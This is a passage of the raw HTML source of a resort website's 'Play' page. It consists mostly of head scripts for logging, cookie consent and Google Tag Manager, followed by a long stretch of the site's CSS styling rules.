

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maunakearesort.com/play/
body_size: 41345
content:

<!DOCTYPE html>

<html class="no-js" lang="en"> 
    <head profile="http://www.w3.org/2005/10/profile">
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" type="image/png" href="/images/favicon.png">
        <link rel="preload" href="/css/fontello/font/fontello.woff2?78671574" as="font" type="font/woff2" crossorigin>
        
        <title>Play | Mauna Kea Resort</title>
        <meta     name="description"   />

<script type="application/ld+json">
{"@context":"http://schema.org","@type":"Hotel","name":"Mauna Kea Resort","address":{"@type":"PostalAddress","streetAddress":"62-100 Kauna'oa Drive","addressLocality":"Kohala Coast","addressRegion":"Hawaii","postalCode":"96743","telephone":"1-877-880-6524"},"image":"https://www.maunakearesort.com/images/content/swiperslider/hotel_aerial-edited-.jpg","geo":{"@type":"GeoCoordinates"},"starRating":{"@type":"Rating"}}
</script>

        <script>
            var _hdmlog=function(){var n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){var t=Math.random()*16|0,i=n=="x"?t:t&3|8;return i.toString(16)}),t=function(n,t,i){var r=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0");return r.open("POST",n,1),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.setRequestHeader("MDRest","1"),r.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),r.setRequestHeader("Response-type","json"),r.onreadystatechange=function(){r.readyState==4&&(r.status!=200?i(r):t(r))},r};return function(i,r,u,f){var e="",b=document.location.toString(),o,h,c,l,a,v,y,w;if(JSON&&JSON.stringify)e=JSON.stringify(r);else{o="";for(s in r)e=e+o+'"'+s+'":"'+r[s]+'"',o=",";e="{"+e+"}"}u=u||+new Date;h=navigator.language;navigator.languages&&(h=navigator.languages.join(","));c={time:u,name:i,guid:n,details:e,path:b,appVersion:navigator.appVersion,languages:h,platform:navigator.platform,userAgent:navigator.userAgent,vendor:navigator.vendor};l=[];for(p in c)a=encodeURIComponent(p),v=encodeURIComponent(c[p]),l.push(a+"="+v);y=l.join("&");f=f||function(){};try{w=t("/logs/",f,function(){});w.send(y)}catch(k){window.console&&console.log(k)}return u}}(),_hdmq;window.onerror=function(n,t,i,r,u){try{return window.console&&console.log&&console.log("Error: "+n+" Script: "+t+" Line: "+i+" Column: "+r+" StackTrace: "+u),!1}catch(f){}};window.$=function(){var n=[],t=function(t){n.push(t)};return t.attachReady=function(t){return t(function(){t.each(n,function(n,i){i(t)});n.length=0}),t},t}();_hdmq=function(){var n=[],t=!1,i,r;return i=function(){t=!0;for(var i=0;i<n.length;i++)n[i]();n=[]},r=function(i){t?i():n.push(i)},{loadComplete:i,add:r}}()
            </script>
            
<script> 
    var HDMdataLayer = window.HDMdataLayer || [];

    
</script>


<script async="async" src="https://static.srcspot.com/libs/jordana.js" type="application/javascript"></script>


<script>
    // Lazy load one trust script to prevent scroll in IOS
    function loadOtScript() {
        var s = document.createElement('script');    
        s.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';    
        s.defer = true;
        s.type = 'text/javascript';
        s.charset = 'UTF-8';    
        s.setAttribute('data-domain-script', 'dddbbd81-9219-49e8-934e-de51c7f0618e');
        var x = document.querySelector('head');    
        x.appendChild(s);
    }

    window.addEventListener('load', function() {
        setTimeout(function() {
            try {
                loadOtScript();
            } catch (err) {
                console.log(err);
            }
        }, 1000);
    });
</script>


<!-- Google Tag Manager -->
<script>
    function OptanonWrapper() {
        if (window.HDMdataLayer && window.dataLayer) {
            window.dataLayer.forEach(function (item) {
                window.HDMdataLayer.push(item);
            });
        }

        /* Google Tag Manager */
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'HDMdataLayer', 'GTM-TD566NW');
        /* End Google Tag Manager */
    };
</script>
<!-- End Google Tag Manager -->


        <script>
            
        </script>
        
        
        <link rel="stylesheet" type="text/css" href="/css/base-unmin/unmin.css">
        
        <style>/* Minification failed. Returning unminified contents.
(2350,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2351,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2352,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2353,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
 */
/* Critical CSS
**********************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* General global styles 
***********************************/
html {
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}

body {
  color: #56534d;
}

@media screen and (max-width: 767px) {
  body {
    -webkit-text-size-adjust: 100%;
  }
}

body.is-admin {
  padding-top: 40px;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

p {
  margin: 0 0 1.6em;
  line-height: 1.6em;
}

hr {
  border: none;
  height: 1px;
  border-top: 1px solid #999;
  margin: 2em 0;
}

sup,
sub {
  vertical-align: baseline;
  position: relative;
  top: -.1em;
}

sub {
  top: .1em;
}

blockquote {
  margin: 0 0 1.5em;
  border-left: 2px solid #ccc;
  padding-left: 1em;
}

blockquote p {
  line-height: 1.5em;
  margin-bottom: .5em;
}

cite {
  font-style: italic;
  letter-spacing: .05em;
}

/* headers */
h1, h2, h3, h4, h5, h6 {
  line-height: 1.1em;
}

h1,
.h1 {
  font-family: "Lora", serif;
  font-size: 2.5rem;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 2rem;
  }
}

h1 em,
.h1 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 2.5rem;
  line-height: normal;
  color: #ff671f;
}

@media screen and (max-width: 767px) {
  h1 em,
.h1 em {
    font-size: 2rem;
  }
}

h2,
.h2 {
  font-family: "Lora", serif;
  font-size: 5rem;
  margin-bottom: .5em;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h2,
.h2 {
    font-size: 2.625rem;
  }
}

h2 em,
.h2 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 3.25rem;
  color: #ff671f;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  h2 em,
.h2 em {
    font-size: 2rem;
  }
}

h2.med,
.h2.med {
  font-size: 2.5rem;
}

@media screen and (max-width: 767px) {
  h2.med,
.h2.med {
    font-size: 1.5rem;
  }
}

h2.med em,
.h2.med em {
  font-size: 3.813rem;
}

@media screen and (max-width: 767px) {
  h2.med em,
.h2.med em {
    font-size: 2rem;
  }
}

h3,
.h3 {
  font-family: "Lora", serif;
  font-size: 1.875rem;
  font-weight: 400;
  margin-bottom: .5em;
  line-height: 1.15em;
  letter-spacing: .025em;
}

@media screen and (max-width: 767px) {
  h3,
.h3 {
    font-size: 1.5rem;
  }
}

h4,
.h4 {
  font-family: "Nunito Sans", sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: .4em;
  line-height: 1.3em;
  letter-spacing: .05em;
}

h5,
.h5 {
  font-size: 1em;
  margin-bottom: .2em;
  font-weight: 700;
}

h6,
.h6 {
  font-size: 1em;
  color: #333;
}

/* links */
a {
  -webkit-transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
  transition: color 0.4s;
  text-decoration: none;
  color: #ff671f;
  transition: background-color .35s, color .35s;
  /*
	&[href^="tel:"]{
		font-weight: 700;
	}*/
}

a:hover {
  color: #000;
}

/* Lists */
ul, ol {
  line-height: 1.5em;
  margin: 0 0 1.5em 2.2em;
}

ul {
  list-style-type: disc;
}

ul ul {
  list-style-type: circle;
}

ol {
  list-style-type: decimal;
}

dl {
  line-height: 1.5em;
  margin: 0;
}

dl dt {
  display: block;
  margin: 0;
}

dl dd {
  margin: 0 0 1.5em;
}

/* page layout */
main {
  display: block;
}

.main-content {
  position: relative;
  z-index: 2;
  max-width: 2560px;
  margin: 0 auto;
  min-height: 300px;
}

/* 
	Slick Slider overrides - check the 
	buttons sass file for prev/next buttons
********************************************/
.slick-list,
.slick-track {
  height: 100%;
}

/* Datepicker overrides */
#ui-datepicker-div .ui-state-highlight,
#ui-datepicker-div .ui-widget-content .ui-state-highlight,
#ui-datepicker-div .ui-widget-header .ui-state-highlight {
  background: #ccc;
  color: #fff;
}

#ui-datepicker-div .ui-state-active,
#ui-datepicker-div .ui-widget-content .ui-state-active,
#ui-datepicker-div .ui-widget-header .ui-state-active {
  background: #ff671f;
  color: #fff;
  border-color: #ff671f;
}

#ui-datepicker-div.ui-datepicker {
  z-index: 999999999999999999999 !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMinimized"],
.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
  bottom: 7rem !important;
  right: 1rem !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
  z-index: 9999999990;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*
	Print style sheet: print.css
*/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.preload-image {
  background: #fff url(/images/loading.gif) no-repeat center center !important;
  background-size: initial !important;
}

.has-loader::before {
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  background-image: url(/images/layout/loader.png);
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  transform: translate(-50%, -50%);
  animation: loader 4s infinite linear;
}

@keyframes loader {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

/* Object fit images */
.object-fit {
  display: block;
  object-fit: cover;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.object-fit-top {
  object-position: 50% 20%;
}

.object-fit-bottom {
  object-position: 50% 80%;
}

@media screen and (max-width: 767px) {
  .object-fit-bottom {
    object-position: 50% 90%;
  }
}

.object-fit-right {
  object-position: 80% 50%;
}

@media screen and (max-width: 767px) {
  .object-fit-right {
    object-position: 90% 50%;
  }
}

.object-fit-left {
  object-position: 20% 50%;
}

.object-fit-contain {
  object-fit: contain;
}

.object-fit-right-top {
  object-position: 80% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-right-top {
    object-position: 90% 10%;
  }
}

.object-fit-left-top {
  object-position: 20% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-left-top {
    object-position: 10% 10%;
  }
}

/* clearfix */
.cf:after {
  content: '';
  display: table;
  clear: both;
}

@supports (display: flow-root) {
  .cf {
    display: flow-root;
  }
  .cf:after {
    content: none;
  }
}

.clear-left {
  clear: left;
}

.main-pad {
  padding: 3em 0;
}

.nobr {
  white-space: nowrap;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

.normal {
  text-transform: none;
}

.brand-color {
  color: #ff671f;
}

.westin-color {
  color: #529d6e;
}

@media screen and (max-width: 767px) {
  .mobile-break {
    display: block;
  }
}

/* image replacement */
.ir {
  text-indent: 200%;
  white-space: nowrap;
  overflow: hidden;
}

.break-word {
  overflow-wrap: break-word;
  word-wrap: break-word;
  /*		
	-ms-word-break: break-all;
   -moz-word-break: break-all;	
        word-break: break-all;	
	*/
  /* non standard for webkit */
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

/* headers */
.pre-hdr {
  color: #ff671f;
  font-size: .75rem;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  line-height: 1.4em;
  margin-bottom: .75em;
}

/*
.hyphens { 
	@include hyphens();
}
*/
.intro {
  margin-bottom: 3em;
  padding-top: 1em;
}

@media screen and (max-width: 767px) {
  .intro {
    margin-bottom: 0;
    padding-top: 0;
  }
}

.intro .hgroup {
  box-sizing: border-box;
  position: relative;
  z-index: 2;
  float: left;
  width: 50%;
  margin-bottom: 2em;
  padding-right: 1em;
}

@media screen and (max-width: 767px) {
  .intro .hgroup {
    float: none;
    width: auto;
    margin-bottom: 1em;
    padding-right: 0;
  }
}

.intro h1 em {
  display: inline;
}

.intro .cta {
  text-transform: uppercase;
  font-size: .75rem;
  margin-top: 4.5em;
}

@media screen and (max-width: 767px) {
  .intro .cta {
    margin-top: 1.5em;
  }
}

.intro .cta a {
  color: currentColor;
}

.intro .cta a:hover {
  color: #ff671f;
}

.intro .cta::after {
  content: ' \2192';
  font-size: 2em;
  color: #ff671f;
}

.intro.stacked .hgroup {
  float: none;
  width: auto;
  padding-right: 0;
}

.has-caption::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.95) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  content: '';
  height: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
  pointer-events: none;
}

.has-caption.lighter::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
  height: 40%;
}

.has-caption.has-caption-top::after {
  background: linear-gradient(rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: auto;
  top: 0;
  height: 90%;
}

/* caption gradient bg */
.caption-grad {
  position: relative;
}

.caption-grad::after {
  content: '';
  pointer-events: none;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  height: 110px;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
}

.has-arrow::after {
  content: ' \2192';
  font-size: 2em;
}

.disclaimer {
  font-size: .85em;
  font-style: italic;
}

.inline-left {
  display: block;
  float: left;
  margin: 0 30px 20px 0;
}

.inline-left img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-left {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-left {
  max-width: 100%;
  height: auto;
}

.inline-right {
  display: block;
  float: right;
  margin: 0 0 20px 30px;
}

.inline-right img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-right {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-right {
  max-width: 100%;
  height: auto;
}

.ada-hidden {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* vertically center */
.vcenter {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: relative;
  top: 50%;
}

/* vertically & horizontally center */
.vhcenter {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
}

.inner {
  width: 90%;
  max-width: 1000px;
  margin: 0 auto;
}

.center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.centered-list {
  text-align: center;
}

/* Lists */
.unstyled-list {
  list-style-type: none;
  margin: 0;
}

.inside-list {
  list-style-position: inside;
}

.bg-cover {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-cover.top {
  background-position: center top;
}

.bg-cover.right {
  background-position: right center;
}

.bg-cover.bottom {
  background-position: center bottom;
}

.bg-cover.left {
  background-position: left center;
}

.bg-cover.left-top {
  background-position: left top;
}

.bg-cover.left-bottom {
  background-position: left bottom;
}

.bg-cover.right-top {
  background-position: right top;
}

.bg-cover.right-bottom {
  background-position: right bottom;
}

/* Cover items
***************************************/
/*
.cover-image {  
	//@include transition(all .5s);   
	//@extend .bg-cover;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;		
	margin: 0 auto;
	box-sizing: border-box;
	pointer-events: none;
		
	&.top { background-position: center top; }
	&.bottom { background-position: center bottom; }
				
}	
*/
.cover-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
  overflow: hidden;
}

.cover-link a {
  display: block;
  width: 100%;
  height: 100%;
}

/* Lazy loaded images */
.lazy-fade-in {
  animation-name: fadeIn;
  animation-duration: 1.3s;
  animation-timing-function: cubic-bezier(0, 0, 0.4, 1);
  animation-fill-mode: forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Columns 
*************************************/
.two-col {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  margin-bottom: 1.4em;
}

.two-col .col,
.two-col li {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid;
}

@media screen and (max-width: 480px) {
  .two-col {
    -webkit-column-count: auto;
    -moz-column-count: auto;
    column-count: auto;
    -webkit-column-gap: normal;
    -moz-column-gap: normal;
    column-gap: normal;
    margin-bottom: 0;
  }
}

/*
.three-col { 
	@include columns(3, 20px);
			  
	@media screen and (max-width: 767px){
		@include columns(auto, normal);		
	}	
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}		
	
}

.four-col { 
	@include columns(4, 40px);
	margin-bottom: 1.4em;
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}
	
	@media screen and (max-width: 480px){
		@include columns(auto, normal);
		margin-bottom: 0;
	}	
	
}
*/
@-webkit-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-moz-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-ms-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-o-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*
.icon { 
	vertical-align: middle;
}*/
/* responsive images */
.resp-img {
  max-width: 100%;
  height: auto;
}

/* standard table */
.tbl-std {
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto 1.4em;
}

.tbl-std thead {
  background-color: #333;
  color: #fff;
  font-weight: 700;
}

.tbl-std th,
.tbl-std td {
  padding: 1em;
  line-height: 1.4em;
}

@media screen and (max-width: 480px) {
  .tbl-std th,
.tbl-std td {
    display: block;
    padding: 4px 12px;
    line-height: normal;
  }
}

.tbl-std th {
  text-align: left;
  vertical-align: middle;
}

@media screen and (max-width: 768px) {
  .tbl-std th span {
    display: block;
  }
}

.tbl-std td {
  vertical-align: top;
}

.tbl-std td[scope="row"] {
  font-family: "Lora", serif;
  font-weight: 700;
  text-transform: uppercase;
}

.tbl-std tbody tr {
  background-color: #e3e3e3;
  border-bottom: 1px solid #fff;
}

.tbl-std tbody tr:nth-child(even) {
  background-color: #d2d2d2;
}

.tbl-std-collapsed {
  width: auto;
  margin: 0 0 1.4em;
}

/* flex list */
/*
.flex-list { 
	@include flexbox;
	@include flex-wrap(wrap);
	list-style-type: none;	
	text-align: center;
  	margin-left: 0;
	
	&.pipes {
		> li {
			& + li {
				border-left: 1px solid $brand-color;

				@media screen and (max-width: 768px){
					border-left: none;
				}
				
				@media screen and (max-width: 767px){
					border-top: 1px solid $brand-color;
					//margin-top: 20px;
					padding-top: 20px;
				}				
			}
			
			&:nth-child(2n + 2){
				@media screen and (max-width: 768px){
					border-left: 1px solid $brand-color;
				}
				
				@media screen and (max-width: 767px){
					border-left: none;
				}				
			}						
			
		}				
		
	}
	
	> li { 
		//@include flex(1 0 calc(25% - 10px));
		@include flex(1 0 25%);
		box-sizing: border-box;
		
		@media screen and (max-width: 768px){
			@include flex(1 0 50%);			
			margin-bottom: 30px;
		}				
		
		@media screen and (max-width: 767px){
			@include flex(1 0 100%);			
		}		
		
	}
	
	.lm { 
		font-size: 12px;
		padding: .8em 1.6em .8em 1.8em; 
	}
		
}
*/
/* Flex cards */
/*
.flex-card-set {	
	@include flexbox;		
	@include flex-wrap(wrap);
	max-width: 940px;	
	margin: 0 auto;
}

.flex-card {
	@include flexbox;
	box-sizing: border-box;	
	margin-bottom: 2em;
	padding: 0 1em;
	width: 33.3333333333%;	
	
	@media screen and (max-width: 768px){
		width: 50%;
		padding: 0 0 1em;
		max-width: 640px;
		margin: 0 auto;
	}
	
	@media screen and (max-width: 767px){
		width: 100%;
	}
}

.flex-card-img {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 236px;
	margin: 0 auto 2em;
}

.flex-card-content {
	@include flexbox;
	@include flex-direction(column);
	box-sizing: border-box;	
	width: 100%;
	max-width: 314px;	
	margin: 0 auto;
	padding: 0 0 2em;
	position: relative;
	
	.unstyled-list { margin-bottom: 1.8em; }
	
}

.flex-card-inner {
	@include flex(1 0 auto);
	padding: 0 2em;
}
*/
.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

/*
// Flex list
.flex-list {
	@include flexbox;		
	@include flex-wrap(wrap);		
	
	> li {
		@include flexbox;
		box-sizing: border-box;  		
  		padding: 0.5em;	
		width: 50%;
		
		@media screen and (max-width: 767px){
			padding: 0;
			width: 100%;
		}
	}	
	
}

.flex-list-content {
	@include flexbox;
	@include flex-direction(column);
	background-color: #fff;
	padding: 1em;
	width: 100%;
	
	.filler { 
		@include flex(1 0 auto);
	}
}
*/
/* Flex cols */
.flex-cols {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 3em;
}

@media screen and (max-width: 767px) {
  .flex-cols {
    margin-bottom: 2em;
  }
}

.flex-cols .col-1-2 {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-2 {
    width: 100%;
  }
}

.flex-cols .col-1-3 {
  width: 33.3333333333%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-3 {
    width: 100%;
  }
}

.flex-cols .col-2-3 {
  width: 66.6666666667%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-3 {
    width: 100%;
  }
}

.flex-cols .col-1-4 {
  width: 25%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-4 {
    width: 100%;
  }
}

.flex-cols .col-3-4 {
  width: 75%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-4 {
    width: 100%;
  }
}

.flex-cols .col-1-5 {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-5 {
    width: 100%;
  }
}

.flex-cols .col-2-5 {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-5 {
    width: 100%;
  }
}

.flex-cols .col-3-5 {
  width: 60%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-5 {
    width: 100%;
  }
}

.flex-cols .col-4-5 {
  width: 80%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-4-5 {
    width: 100%;
  }
}

.flex-cols.has-gap {
  gap: 2em;
}

.flex-cols.has-gap .col-1-2 {
  width: calc(50% - 1em);
}

@media screen and (max-width: 767px) {
  .flex-cols.has-gap .col-1-2 {
    width: 100%;
  }
}

.flex-centered {
  align-items: center;
  justify-content: center;
}

/* hover zoom */
.hover-zoom {
  background-color: #000;
}

.hover-zoom .cover-image,
.hover-zoom .object-fit {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 1s ease-in-out, -webkit-transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  pointer-events: none;
}

.hover-zoom.hover-zoom-small .cover-image,
.hover-zoom.hover-zoom-small .object-fit {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: opacity 1.5s ease-in-out, -webkit-transform 1.5s;
  transition: opacity 1.5s ease-in-out, transform 1.5s;
}

.hover-zoom.has-lazy img[data-src] {
  -webkit-transition: opacity 1s ease-in-out, transform 1s;
  -moz-transition: opacity 1s ease-in-out, transform 1s;
  -ms-transition: opacity 1s ease-in-out, transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  opacity: 0;
}

.hover-zoom.has-lazy img[data-src].img-loaded {
  opacity: 1;
}

.hover-zoom.has-lazy img[data-src].img-loaded.fade {
  opacity: .1;
}

.hover-zoom:hover .cover-image,
.hover-zoom:hover .object-fit {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.is-zoom {
  position: relative;
  overflow: hidden;
}

.is-zoom::before, .is-zoom::after {
  content: '';
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transition: opacity .75s ease-in-out;
}

.is-zoom::before {
